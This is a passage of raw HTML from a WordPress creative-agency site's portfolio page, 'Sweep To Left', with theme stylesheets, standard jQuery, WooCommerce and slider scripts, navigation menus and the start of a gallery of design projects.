/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='vangard-edge-default-style-css' href='https://pixburg.com/wp-content/themes/vangard/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vangard-edge-child-style-css' href='https://pixburg.com/wp-content/themes/vangard-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vangard-edge-modules-plugins-css' href='https://pixburg.com/wp-content/themes/vangard/assets/css/plugins.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vangard-edge-modules-css' href='https://pixburg.com/wp-content/themes/vangard/assets/css/modules.min.css?ver=6.9' type='text/css' media='all' />
<style id='vangard-edge-modules-inline-css' type='text/css'>
 /* generated in /home/u532132600/domains/pixburg.com/public_html/wp-content/themes/vangard/functions.php vangard_edge_page_padding function */
.page-id-3034 .edgtf-content .edgtf-content-inner > .edgtf-container > .edgtf-container-inner, .page-id-3034 .edgtf-content .edgtf-content-inner > .edgtf-full-width > .edgtf-full-width-inner { padding: 0;}

  
/*# sourceURL=vangard-edge-modules-inline-css */
</style>
<link rel='stylesheet' id='vangard-edge-font_awesome-css' href='https://pixburg.com/wp-content/themes/vangard/assets/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vangard-edge-font_elegant-css' href='https://pixburg.com/wp-content/themes/vangard/assets/css/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vangard-edge-ion_icons-css' href='https://pixburg.com/wp-content/themes/vangard/assets/css/ion-icons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vangard-edge-linea_icons-css' href='https://pixburg.com/wp-content/themes/vangard/assets/css/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vangard-edge-linear_icons-css' href='https://pixburg.com/wp-content/themes/vangard/assets/css/linear-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vangard-edge-woocommerce-css' href='https://pixburg.com/wp-content/themes/vangard/assets/css/woocommerce.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vangard-edge-woocommerce-responsive-css' href='https://pixburg.com/wp-content/themes/vangard/assets/css/woocommerce-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vangard-edge-modules-responsive-css' href='https://pixburg.com/wp-content/themes/vangard/assets/css/modules-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vangard-edge-blog-responsive-css' href='https://pixburg.com/wp-content/themes/vangard/assets/css/blog-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vangard-edge-style-dynamic-responsive-css' href='https://pixburg.com/wp-content/themes/vangard/assets/css/style_dynamic_responsive.css?ver=1702300688' type='text/css' media='all' />
<link rel='stylesheet' id='vangard-edge-style-dynamic-css' href='https://pixburg.com/wp-content/themes/vangard/assets/css/style_dynamic.css?ver=1702300688' type='text/css' media='all' />
<link rel='stylesheet' id='vangard-edge-google-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Baskerville%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://pixburg.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://pixburg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.1.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://pixburg.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pixburg.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.1.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://pixburg.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="https://api.w.org/" href="https://pixburg.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pixburg.com/wp-json/wp/v2/pages/3034" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pixburg.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.1.0" />
<link rel='shortlink' href='https://pixburg.com/?p=3034' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://pixburg.com/wp-content/uploads/2022/11/cropped-Fav-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pixburg.com/wp-content/uploads/2022/11/cropped-Fav-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pixburg.com/wp-content/uploads/2022/11/cropped-Fav-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://pixburg.com/wp-content/uploads/2022/11/cropped-Fav-Icon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			
#submit_comment, .post-password-form input[type=submit], input.wpcf7-form-control.wpcf7-submit{
	color:#000;
}
.edgtf-ptf-category-holder{
	display:none;	
}
.edgtf-accordion-holder.edgtf-style-white .edgtf-title-holder.ui-state-active, .edgtf-accordion-holder.edgtf-style-white .edgtf-title-holder.ui-state-hover{
	color:#000;
}
.edgtf-accordion-content-inner,
.edgtf-accordion-content-inner p{
	color:#000;
}
.wpcf7-form.cf7_custom_style_3.init p{
	margin-bottom:5px;
}

body > div.edgtf-wrapper > div > div.edgtf-content > div > div > div > div > div.edgtf-two-columns-75-25.clearfix > div.edgtf-column2 > div > div > h5{
	display:none;
}
.edgtf-column2 .edgtf-column-inner .edgtf-portfolio-info-item.edgtf-portfolio-custom-field{
	display:none;
}
.edgtf-column2 .edgtf-column-inner .edgtf-portfolio-info-item .edgtf-portfolio-content .edgtf-btn{
	display:none;
}

@media only screen and (max-width: 600px){
	.title-vangard.rs-layer,
	.edgtf-custom-font-holder{
	letter-spacing: -2px !important;
}
body > div.edgtf-wrapper > div > div.edgtf-content > div > div.edgtf-full-width > div > div:nth-child(1) > div > div > div > div > div:nth-child(2) > div:nth-child(1){
		display:none;
	}
	
}
		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1475678048011{padding-top: 100px !important;padding-bottom: 100px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='https://pixburg.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular page-template page-template-full-width page-template-full-width-php page page-id-3034 page-child parent-pageid-2891 wp-theme-vangard wp-child-theme-vangard-child theme-vangard edgt-core-1.3.1 woocommerce-no-js vangard child-child-ver-1.0.2 vangard-ver-2.2 edgtf-smooth-scroll edgtf-smooth-page-transitions edgtf-mimic-ajax edgtf-grid-1300 edgtf-header-standard edgtf-sticky-header-on-scroll-down-up edgtf-default-mobile-header edgtf-sticky-up-mobile-header edgtf-dropdown-default edgtf-dark-header edgtf-search-covers-header edgtf-side-menu-slide-with-content edgtf-width-470 wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
<section class="edgtf-side-menu right">
		<div class="edgtf-close-side-menu-holder">
		<div class="edgtf-close-side-menu-holder-inner">
			<a href="#" target="_self" class="edgtf-close-side-menu">
				<span aria-hidden="true" class="icon_close"></span>
			</a>
		</div>
	</div>
	<div id="text-11" class="widget edgtf-sidearea widget_text">			<div class="textwidget"><div class="vc_empty_space"   style="height: 69px"><span class="vc_empty_space_inner"></span></div>

<a href="http://vangard.edge-themes.com/">
<img src="http://vangard.edge-themes.com/wp-content/uploads/2016/10/logo-side-area.png" alt="logo">
</a>

<div class="vc_empty_space"   style="height: 21px"><span class="vc_empty_space_inner"></span></div>

Populate the side area with widgets, images, navigation links and whatever else comes to your mind. 

<div class="vc_empty_space"   style="height: 25px"><span class="vc_empty_space_inner"></span></div>

<div style="font-style: italic; ">
18 Northumberland Avenue, London, UK
<div class="vc_empty_space"   style="height: 0px"><span class="vc_empty_space_inner"></span></div>
(+44) 871.075.0336
<div class="vc_empty_space"   style="height: 0px"><span class="vc_empty_space_inner"></span></div>
ouroffice@vangard.com
</div>

<div class="vc_empty_space"   style="height: 9px"><span class="vc_empty_space_inner"></span></div>
</div>
		</div><div id="text-13" class="widget edgtf-sidearea widget_text">			<div class="textwidget"><h6 class="edgtf-sidearea-widget-title" style="display: inline-block; ">Follow us</h6>
<div style="float: right; line-height: 41px;">

    <span class="edgtf-icon-shortcode normal" style="margin: 10px 17px 0 0" data-hover-color="#ffd401" data-color="#000000">
                    <a href="https://twitter.com/" target="_blank" >
        
        <span aria-hidden="true" class="edgtf-icon-font-elegant social_twitter edgtf-icon-element" style="color: #000000;font-size:15px" ></span>
                    </a>
            </span>


    <span class="edgtf-icon-shortcode normal" style="margin: 10px 19px 0 0" data-hover-color="#ffd401" data-color="#000000">
                    <a href="https://www.facebook.com/" target="_blank" >
        
        <span aria-hidden="true" class="edgtf-icon-font-elegant social_facebook edgtf-icon-element" style="color: #000000;font-size:15px" ></span>
                    </a>
            </span>


    <span class="edgtf-icon-shortcode normal" style="margin: 10px 21px 0 0" data-hover-color="#ffd401" data-color="#000000">
                    <a href="https://www.instagram.com/" target="_blank" >
        
        <span aria-hidden="true" class="edgtf-icon-font-elegant social_instagram edgtf-icon-element" style="color: #000000;font-size:15px" ></span>
                    </a>
            </span>


    <span class="edgtf-icon-shortcode normal" style="margin: 10px 18px 0 0" data-hover-color="#ffd401" data-color="#000000">
                    <a href="https://www.linkedin.com/" target="_blank" >
        
        <span aria-hidden="true" class="edgtf-icon-font-elegant social_linkedin edgtf-icon-element" style="color: #000000;font-size:15px" ></span>
                    </a>
            </span>

</div></div>
		</div></section>

<div class="edgtf-smooth-transition-loader edgtf-mimic-ajax">
    <div class="edgtf-st-loader">
        <div class="edgtf-st-loader1">
                    </div>
    </div>
</div>

<div class="edgtf-wrapper">
    <div class="edgtf-wrapper-inner">
        
<header class="edgtf-page-header">
        <div class="edgtf-menu-area" style=";">
        			<form action="https://pixburg.com/" class="edgtf-search-cover" method="get">
				<div class="edgtf-form-holder-outer">
				<div class="edgtf-form-holder">
					<div class="edgtf-form-holder-inner">
						<input type="text" placeholder="Search" name="s" class="edgt_search_field" autocomplete="off" />
						<div class="edgtf-search-close">
							<a href="#">
								<span aria-hidden="true" class="edgtf-icon-font-elegant icon_close " ></span>							</a>
						</div>
					</div>
				</div>
			</div>
			</form>            <div class="edgtf-vertical-align-containers">
                <div class="edgtf-position-left">
                    <div class="edgtf-position-left-inner">
                        
<div class="edgtf-logo-wrapper">
    <a href="https://pixburg.com/" style="height: 56px;">
        <img class="edgtf-normal-logo" src="http://pixburg.com/wp-content/uploads/2022/11/White-Pixburg-2.png" alt="logo"/>
        <img class="edgtf-dark-logo" src="http://pixburg.com/wp-content/uploads/2022/11/White-Pixburg-2.png" alt="dark logoo"/>        <img class="edgtf-light-logo" src="http://pixburg.com/wp-content/uploads/2022/11/Dark-Pixburg-1.png" alt="light logo"/>    </a>
</div>

                    </div>
                </div>
                <div class="edgtf-position-right">
                    <div class="edgtf-position-right-inner">
                        
<nav class="edgtf-main-menu edgtf-drop-down edgtf-default-nav">
    <ul id="menu-full-screen-menu" class="clearfix"><li id="nav-menu-item-5720" class="menu-item menu-item-type-custom menu-item-object-custom edgtf-menu-narrow edgtf-wide-background"><a href="/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Home</span></span><span class="plus"></span></span></a></li>
<li id="nav-menu-item-6243" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-menu-narrow edgtf-wide-background"><a href="https://pixburg.com/pages/what-we-do/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">What We Do</span></span><span class="plus"></span></span></a></li>
<li id="nav-menu-item-6235" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-menu-narrow edgtf-wide-background"><a href="https://pixburg.com/portfolio-2/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Portfolio</span></span><span class="plus"></span></span></a></li>
<li id="nav-menu-item-6308" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-menu-narrow edgtf-wide-background"><a href="https://pixburg.com/pages/our-clients/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Clients</span></span><span class="plus"></span></span></a></li>
<li id="nav-menu-item-6314" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-menu-narrow edgtf-wide-background"><a href="https://pixburg.com/blog-post/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Blog</span></span><span class="plus"></span></span></a></li>
<li id="nav-menu-item-6463" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-menu-narrow edgtf-wide-background"><a href="https://pixburg.com/career/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Career</span></span><span class="plus"></span></span></a></li>
<li id="nav-menu-item-6250" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-menu-narrow edgtf-wide-background"><a href="https://pixburg.com/contact/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Contact</span></span><span class="plus"></span></span></a></li>
</ul></nav>

                        		<div class="edgtf-shopping-cart-outer">
			<div class="edgtf-shopping-cart-inner">
				<div class="edgtf-shopping-cart-header">
					<a class="edgtf-header-cart" href="https://pixburg.com/cart/">
						<span class="edgtf-cart-icon ion-bag"></span>
                            						<span class="edgtf-cart-amount">0</span>
                        					</a>

					<div class="edgtf-shopping-cart-dropdown">
												<ul>

							
								<li class="edgtf-empty-cart">No products in the cart.</li>
							</ul>

							
						
						

						
											</div>
				</div>
			</div>
		</div>
		
        <a 			            style="font-size: 22px"            class="edgtf-search-opener" href="javascript:void(0)">
            <span aria-hidden="true" class="edgtf-icon-font-elegant icon_search " ></span>                    </a>
		            <a class="edgtf-side-menu-button-opener normal"  href="javascript:void(0)">
            <i class="edgtf-icon-ion-icon ion-navicon " ></i>        </a>

            <a class="edgtf-side-menu-button-opener normal"  href="javascript:void(0)">
            <i class="edgtf-icon-ion-icon ion-navicon " ></i>        </a>

                        </div>
                </div>
            </div>
            </div>
        
<div class="edgtf-sticky-header">
    <form action="https://pixburg.com/" class="edgtf-search-cover" method="get">
				<div class="edgtf-form-holder-outer">
				<div class="edgtf-form-holder">
					<div class="edgtf-form-holder-inner">
						<input type="text" placeholder="Search" name="s" class="edgt_search_field" autocomplete="off" />
						<div class="edgtf-search-close">
							<a href="#">
								<span aria-hidden="true" class="edgtf-icon-font-elegant icon_close " ></span>							</a>
						</div>
					</div>
				</div>
			</div>
			</form>    <div class="edgtf-sticky-holder">
                <div class=" edgtf-vertical-align-containers">
                <div class="edgtf-position-left">
                    <div class="edgtf-position-left-inner">
                        
<div class="edgtf-logo-wrapper">
    <a href="https://pixburg.com/" style="height: 56px;">
        <img class="edgtf-normal-logo" src="http://pixburg.com/wp-content/uploads/2022/11/White-Pixburg-2.png" alt="logo"/>
        <img class="edgtf-dark-logo" src="http://pixburg.com/wp-content/uploads/2022/11/White-Pixburg-2.png" alt="dark logoo"/>        <img class="edgtf-light-logo" src="http://pixburg.com/wp-content/uploads/2022/11/Dark-Pixburg-1.png" alt="light logo"/>    </a>
</div>

                    </div>
                </div>
                <div class="edgtf-position-right">
                    <div class="edgtf-position-right-inner">
                        
<nav class="edgtf-main-menu edgtf-drop-down edgtf-sticky-nav">
    <ul id="menu-full-screen-menu-1" class="clearfix"><li id="sticky-nav-menu-item-5720" class="menu-item menu-item-type-custom menu-item-object-custom edgtf-menu-narrow edgtf-wide-background"><a href="/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Home</span></span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-6243" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-menu-narrow edgtf-wide-background"><a href="https://pixburg.com/pages/what-we-do/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">What We Do</span></span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-6235" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-menu-narrow edgtf-wide-background"><a href="https://pixburg.com/portfolio-2/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Portfolio</span></span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-6308" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-menu-narrow edgtf-wide-background"><a href="https://pixburg.com/pages/our-clients/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Clients</span></span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-6314" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-menu-narrow edgtf-wide-background"><a href="https://pixburg.com/blog-post/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Blog</span></span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-6463" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-menu-narrow edgtf-wide-background"><a href="https://pixburg.com/career/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Career</span></span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-6250" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-menu-narrow edgtf-wide-background"><a href="https://pixburg.com/contact/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Contact</span></span><span class="plus"></span></span></a></li>
</ul></nav>


        <a 			data-icon-close-same-position="yes"            style="font-size: 22px"            class="edgtf-search-opener" href="javascript:void(0)">
            <span aria-hidden="true" class="edgtf-icon-font-elegant icon_search " ></span>                    </a>
		            <a class="edgtf-side-menu-button-opener normal"  href="javascript:void(0)">
            <i class="edgtf-icon-ion-icon ion-navicon " ></i>        </a>

                        </div>
                </div>
            </div>
                </div>
</div>

</header>


<header class="edgtf-mobile-header">
    <div class="edgtf-mobile-header-inner">
                <div class="edgtf-mobile-header-holder">
            <div class="edgtf-grid">
                <div class="edgtf-vertical-align-containers">
                                            <div class="edgtf-mobile-menu-opener">
                            <a href="javascript:void(0)">
                    <span class="edgtf-mobile-opener-icon-holder">
                        <i class="edgtf-icon-font-awesome fa fa-bars " ></i>                    </span>
                            </a>
                        </div>
                                                                <div class="edgtf-position-center">
                            <div class="edgtf-position-center-inner">
                                
<div class="edgtf-mobile-logo-wrapper">
    <a href="https://pixburg.com/" style="height: 56px">
        <img src="http://pixburg.com/wp-content/uploads/2022/11/White-Pixburg-2.png" alt="mobile logo"/>
    </a>
</div>

                            </div>
                        </div>
                                        <div class="edgtf-position-right">
                        <div class="edgtf-position-right-inner">
                                                    </div>
                    </div>
                </div> <!-- close .edgtf-vertical-align-containers -->
            </div>
        </div>
        
    <nav class="edgtf-mobile-nav">
        <div class="edgtf-grid">
            <ul id="menu-full-screen-menu-2" class=""><li id="mobile-menu-item-5720" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/" class=""><span>Home</span></a></li>
<li id="mobile-menu-item-6243" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pixburg.com/pages/what-we-do/" class=""><span>What We Do</span></a></li>
<li id="mobile-menu-item-6235" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pixburg.com/portfolio-2/" class=""><span>Portfolio</span></a></li>
<li id="mobile-menu-item-6308" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pixburg.com/pages/our-clients/" class=""><span>Clients</span></a></li>
<li id="mobile-menu-item-6314" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pixburg.com/blog-post/" class=""><span>Blog</span></a></li>
<li id="mobile-menu-item-6463" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pixburg.com/career/" class=""><span>Career</span></a></li>
<li id="mobile-menu-item-6250" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pixburg.com/contact/" class=""><span>Contact</span></a></li>
</ul>        </div>
    </nav>

    </div>
</header> <!-- close .edgtf-mobile-header -->



                    <a id='edgtf-back-to-top'  href='#'>
                <span class="edgtf-icon-stack">
                     <span aria-hidden="true" class="edgtf-icon-font-elegant arrow_carrot-up  " ></span>                </span>
            </a>
                
        <div class="edgtf-content" >
            <div class="edgtf-content-inner">
    <div class="edgtf-title edgtf-standard-type edgtf-content-left-alignment edgtf-title-small-text-size edgtf-animation-no edgtf-title-in-grid" style="height:85px;" data-height="85" >
        <div class="edgtf-title-image"></div>
        <div class="edgtf-title-holder" style="height:85px;">
            <div class="edgtf-container clearfix">
                <div class="edgtf-container-inner">
                    <div class="edgtf-title-subtitle-holder" style="">
                        <div class="edgtf-title-subtitle-holder-inner">
                                                        <h1 ><span>Sweep To Left</span></h1>
                                                                                                    <div class="edgtf-breadcrumbs-holder"> <div class="edgtf-breadcrumbs"><div class="edgtf-breadcrumbs-inner"><a href="https://pixburg.com/">Pixburg Creative Agency</a><span class="edgtf-delimiter">&nbsp;/&nbsp;</span><a href="https://pixburg.com/portfolio/">Portfolio</a><span class="edgtf-delimiter">&nbsp;/&nbsp;</span><span class="edgtf-current">Sweep To Left</span></div></div></div>
                                                                                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>


<div class="edgtf-full-width">
<div class="edgtf-full-width-inner">
						<div class="vc_row wpb_row vc_row-fluid edgtf-section vc_custom_1475678048011 edgtf-content-aligment-left edgtf-grid-section" style=""><div class="clearfix edgtf-section-inner"><div class="edgtf-section-inner-margin clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class = "edgtf-portfolio-list-holder-outer edgtf-ptf-gallery edgtf-ptf-with-space edgtf-ptf-hover-sweep-left edgtf-ptf-three-columns edgtf-ptf-load-more edgtf-ptf-show-more" data-next-page= "2" data-type= "gallery" data-columns= "3" data-grid-size= "three" data-order-by= "date" data-order= "ASC" data-number= "12" data-image-size= "square" data-hover-type= "sweep-left" data-filter= "no" data-filter-order-by= "name" data-category= "graphics" data-show-more= "load_more" data-title-tag= "h3" data-max-num-pages = 4><div class = "edgtf-portfolio-list-holder clearfix" >
<article class="edgtf-portfolio-item mix portfolio_category_87 portfolio_category_370 portfolio_category_377 portfolio_category_244" >
	<div class="edgtf-portfolio-item-inner">
		<a class="edgtf-portfolio-link" href="https://pixburg.com/portfolio-item/feast-beetle/"></a>
		<div class="edgtf-item-image-holder">
			<div class="edgtf-item-image-holder-inner">
				<img fetchpriority="high" decoding="async" width="550" height="550" src="https://pixburg.com/wp-content/uploads/2016/09/T-shirt-550x550.jpg" class="attachment-vangard_edge_square size-vangard_edge_square wp-post-image" alt="" srcset="https://pixburg.com/wp-content/uploads/2016/09/T-shirt-550x550.jpg 550w, https://pixburg.com/wp-content/uploads/2016/09/T-shirt-300x300.jpg 300w, https://pixburg.com/wp-content/uploads/2016/09/T-shirt-1024x1024.jpg 1024w, https://pixburg.com/wp-content/uploads/2016/09/T-shirt-150x150.jpg 150w, https://pixburg.com/wp-content/uploads/2016/09/T-shirt-768x768.jpg 768w, https://pixburg.com/wp-content/uploads/2016/09/T-shirt-600x600.jpg 600w, https://pixburg.com/wp-content/uploads/2016/09/T-shirt-100x100.jpg 100w, https://pixburg.com/wp-content/uploads/2016/09/T-shirt.jpg 1080w" sizes="(max-width: 550px) 100vw, 550px" />			</div>
		</div>
		<div class="edgtf-item-text-overlay">
			<div class="edgtf-item-text-overlay-inner">
				<div class="edgtf-item-text-holder">
	<div class="edgtf-item-text-holder-inner">

		<h3 class="edgtf-item-title">
			<a class ="edgtf-portfolio-title-link" href="https://pixburg.com/portfolio-item/feast-beetle/">
				Feast Beetle			</a>
		</h3>
		<div class="edgtf-separator-holder clearfix  edgtf-separator-left">
	<div class="edgtf-separator" ></div>
</div>
<div class="edgtf-ptf-category-holder"><span>Branding</span> , <span>Branding</span> , <span>Design</span> , <span>Packaging</span></div>	</div>
</div>			</div>
		</div>
	</div>
</article>


<article class="edgtf-portfolio-item mix portfolio_category_87 portfolio_category_437" >
	<div class="edgtf-portfolio-item-inner">
		<a class="edgtf-portfolio-link" href="https://pixburg.com/portfolio-item/lamhe/"></a>
		<div class="edgtf-item-image-holder">
			<div class="edgtf-item-image-holder-inner">
				<img decoding="async" width="550" height="550" src="https://pixburg.com/wp-content/uploads/2016/09/Poster-550x550.jpg" class="attachment-vangard_edge_square size-vangard_edge_square wp-post-image" alt="" srcset="https://pixburg.com/wp-content/uploads/2016/09/Poster-550x550.jpg 550w, https://pixburg.com/wp-content/uploads/2016/09/Poster-300x300.jpg 300w, https://pixburg.com/wp-content/uploads/2016/09/Poster-1024x1024.jpg 1024w, https://pixburg.com/wp-content/uploads/2016/09/Poster-150x150.jpg 150w, https://pixburg.com/wp-content/uploads/2016/09/Poster-768x768.jpg 768w, https://pixburg.com/wp-content/uploads/2016/09/Poster-600x600.jpg 600w, https://pixburg.com/wp-content/uploads/2016/09/Poster-100x100.jpg 100w, https://pixburg.com/wp-content/uploads/2016/09/Poster.jpg 1080w" sizes="(max-width: 550px) 100vw, 550px" />			</div>
		</div>
		<div class="edgtf-item-text-overlay">
			<div class="edgtf-item-text-overlay-inner">
				<div class="edgtf-item-text-holder">
	<div class="edgtf-item-text-holder-inner">

		<h3 class="edgtf-item-title">
